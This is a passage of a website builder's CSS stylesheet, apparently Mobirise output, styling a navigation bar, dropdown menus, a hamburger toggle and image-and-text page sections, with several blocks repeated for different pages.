  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-uB77RvkFGZ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uB77RvkFGZ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-uB77RvkFGZ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-uB77RvkFGZ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #909090;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  padding: 0 1rem;
}
.cid-uB77RvkFGZ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-uB77RvkFGZ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-uB77RvkFGZ .navbar {
    height: 70px;
  }
  .cid-uB77RvkFGZ .navbar.opened {
    height: auto;
  }
  .cid-uB77RvkFGZ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-uB80HTpw4y {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-uB80HTpw4y .mbr-fallback-image.disabled {
  display: none;
}
.cid-uB80HTpw4y .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-uB80HTpw4y .row {
  flex-direction: row-reverse;
}
@media (min-width: 992px) {
  .cid-uB80HTpw4y .text-wrapper {
    padding: 2rem;
  }
}
.cid-uB80HTpw4y .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-uB80HTpw4y .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-uB80HTpw4y .mbr-text {
  color: #909090;
}
.cid-uB80HTpw4y .name {
  color: #909090;
}
.cid-uB80JSZtlA {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-uB80JSZtlA .mbr-fallback-image.disabled {
  display: none;
}
.cid-uB80JSZtlA .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
@media (min-width: 992px) {
  .cid-uB80JSZtlA .text-wrapper {
    padding: 2rem;
  }
}
.cid-uB80JSZtlA .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-uB80JSZtlA .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-uB80JSZtlA .mbr-text {
  color: #909090;
}
.cid-uB80JSZtlA .name {
  color: #909090;
}
.cid-uB80IA6xmd {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-uB80IA6xmd .mbr-fallback-image.disabled {
  display: none;
}
.cid-uB80IA6xmd .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-uB80IA6xmd .row {
  flex-direction: row-reverse;
}
@media (min-width: 992px) {
  .cid-uB80IA6xmd .text-wrapper {
    padding: 2rem;
  }
}
.cid-uB80IA6xmd .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-uB80IA6xmd .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-uB80IA6xmd .mbr-text {
  color: #909090;
}
.cid-uB80IA6xmd .name {
  color: #909090;
}
.cid-uB80JhYEFy {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-uB80JhYEFy .mbr-fallback-image.disabled {
  display: none;
}
.cid-uB80JhYEFy .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
@media (min-width: 992px) {
  .cid-uB80JhYEFy .text-wrapper {
    padding: 2rem;
  }
}
.cid-uB80JhYEFy .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-uB80JhYEFy .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-uB80JhYEFy .mbr-text {
  color: #909090;
}
.cid-uB80JhYEFy .name {
  color: #909090;
}
.cid-uB77YmOGIz {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #4c7eb8;
  overflow: hidden;
}
.cid-uB77YmOGIz .media-container-row .mbr-text {
  color: #bbbbbb;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  position: relative !important;
}
.cid-uB77RvkFGZ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-uB77RvkFGZ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-uB77RvkFGZ .dropdown-item:hover,
.cid-uB77RvkFGZ .dropdown-item:focus {
  background: #4c7eb8 !important;
  color: white !important;
}
.cid-uB77RvkFGZ .dropdown-item:hover span {
  color: white;
}
.cid-uB77RvkFGZ .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-uB77RvkFGZ .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-uB77RvkFGZ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-uB77RvkFGZ .nav-link {
  position: relative;
}
.cid-uB77RvkFGZ .container {
  display: flex;
  margin: auto;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .container {
    flex-wrap: nowrap;
  }
}
.cid-uB77RvkFGZ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown-menu,
.cid-uB77RvkFGZ .navbar.opened {
  background: #ffffff !important;
}
.cid-uB77RvkFGZ .nav-item:focus,
.cid-uB77RvkFGZ .nav-link:focus {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-uB77RvkFGZ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-uB77RvkFGZ .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.opened {
  transition: all 0.3s;
}
.cid-uB77RvkFGZ .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-uB77RvkFGZ .navbar .navbar-logo img {
  width: auto;
}
.cid-uB77RvkFGZ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar.collapsed {
  justify-content: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-uB77RvkFGZ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 4.4rem);
  }
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-uB77RvkFGZ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 1300px) {
  .cid-uB77RvkFGZ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-uB77RvkFGZ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-uB77RvkFGZ .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-uB77RvkFGZ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-uB77RvkFGZ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-uB77RvkFGZ .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
@media (max-width: 1300px) and (max-width: 400px) {
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    width: calc(100% - 31px);
  }
}
.cid-uB77RvkFGZ .navbar.navbar-short {
  min-height: 40px;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-logo img {
  height: 2.0rem !important;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-uB77RvkFGZ .navbar-brand {
  min-height: 40px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown-item.active,
.cid-uB77RvkFGZ .dropdown-item:active {
  background-color: transparent;
}
.cid-uB77RvkFGZ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-uB77RvkFGZ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uB77RvkFGZ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-uB77RvkFGZ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-uB77RvkFGZ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #909090;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  padding: 0 1rem;
}
.cid-uB77RvkFGZ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-uB77RvkFGZ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-uB77RvkFGZ .navbar {
    height: 70px;
  }
  .cid-uB77RvkFGZ .navbar.opened {
    height: auto;
  }
  .cid-uB77RvkFGZ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-uB802HQrFY {
  padding-top: 2rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-uB802HQrFY .mbr-fallback-image.disabled {
  display: none;
}
.cid-uB802HQrFY .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-uB7Xu4ZXu4 {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-uB7Xu4ZXu4 img,
.cid-uB7Xu4ZXu4 .item-img {
  width: 100%;
}
.cid-uB7Xu4ZXu4 .item:focus,
.cid-uB7Xu4ZXu4 span:focus {
  outline: none;
}
.cid-uB7Xu4ZXu4 .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-uB7Xu4ZXu4 .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #fafafa;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-uB7Xu4ZXu4 .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-uB7Xu4ZXu4 .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-uB7Xu4ZXu4 .mbr-section-btn {
  margin-top: auto !important;
}
.cid-uB7Xu4ZXu4 .mbr-section-title {
  color: #232323;
}
.cid-uB7Xu4ZXu4 .mbr-text,
.cid-uB7Xu4ZXu4 .mbr-section-btn {
  text-align: left;
}
.cid-uB7Xu4ZXu4 .item-title {
  text-align: left;
}
.cid-uB7Xu4ZXu4 .item-subtitle {
  text-align: center;
}
.cid-uB80i0f8sw {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-uB7WKKm605 {
  padding-top: 3rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-uB7WKKm605 .mbr-text {
  color: #909090;
}
.cid-uB77YmOGIz {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #4c7eb8;
  overflow: hidden;
}
.cid-uB77YmOGIz .media-container-row .mbr-text {
  color: #bbbbbb;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  position: relative !important;
}
.cid-uB77RvkFGZ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-uB77RvkFGZ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-uB77RvkFGZ .dropdown-item:hover,
.cid-uB77RvkFGZ .dropdown-item:focus {
  background: #4c7eb8 !important;
  color: white !important;
}
.cid-uB77RvkFGZ .dropdown-item:hover span {
  color: white;
}
.cid-uB77RvkFGZ .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-uB77RvkFGZ .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-uB77RvkFGZ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-uB77RvkFGZ .nav-link {
  position: relative;
}
.cid-uB77RvkFGZ .container {
  display: flex;
  margin: auto;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .container {
    flex-wrap: nowrap;
  }
}
.cid-uB77RvkFGZ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown-menu,
.cid-uB77RvkFGZ .navbar.opened {
  background: #ffffff !important;
}
.cid-uB77RvkFGZ .nav-item:focus,
.cid-uB77RvkFGZ .nav-link:focus {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-uB77RvkFGZ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-uB77RvkFGZ .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.opened {
  transition: all 0.3s;
}
.cid-uB77RvkFGZ .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-uB77RvkFGZ .navbar .navbar-logo img {
  width: auto;
}
.cid-uB77RvkFGZ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar.collapsed {
  justify-content: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-uB77RvkFGZ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 4.4rem);
  }
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-uB77RvkFGZ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 1300px) {
  .cid-uB77RvkFGZ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-uB77RvkFGZ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-uB77RvkFGZ .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-uB77RvkFGZ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-uB77RvkFGZ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-uB77RvkFGZ .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
@media (max-width: 1300px) and (max-width: 400px) {
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    width: calc(100% - 31px);
  }
}
.cid-uB77RvkFGZ .navbar.navbar-short {
  min-height: 40px;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-logo img {
  height: 2.0rem !important;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-uB77RvkFGZ .navbar-brand {
  min-height: 40px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown-item.active,
.cid-uB77RvkFGZ .dropdown-item:active {
  background-color: transparent;
}
.cid-uB77RvkFGZ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-uB77RvkFGZ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uB77RvkFGZ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-uB77RvkFGZ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-uB77RvkFGZ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #909090;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  padding: 0 1rem;
}
.cid-uB77RvkFGZ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-uB77RvkFGZ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-uB77RvkFGZ .navbar {
    height: 70px;
  }
  .cid-uB77RvkFGZ .navbar.opened {
    height: auto;
  }
  .cid-uB77RvkFGZ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-uB8TWDj3Sj {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-uB8TWDj3Sj .mbr-fallback-image.disabled {
  display: none;
}
.cid-uB8TWDj3Sj .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
@media (min-width: 992px) {
  .cid-uB8TWDj3Sj .text-wrapper {
    padding: 2rem;
  }
}
.cid-uB8TWDj3Sj .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-uB8TWDj3Sj .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-uB8TWDj3Sj .mbr-text {
  color: #909090;
  text-align: left;
}
.cid-uB77YmOGIz {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #4c7eb8;
  overflow: hidden;
}
.cid-uB77YmOGIz .media-container-row .mbr-text {
  color: #bbbbbb;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  position: relative !important;
}
.cid-uB77RvkFGZ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-uB77RvkFGZ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-uB77RvkFGZ .dropdown-item:hover,
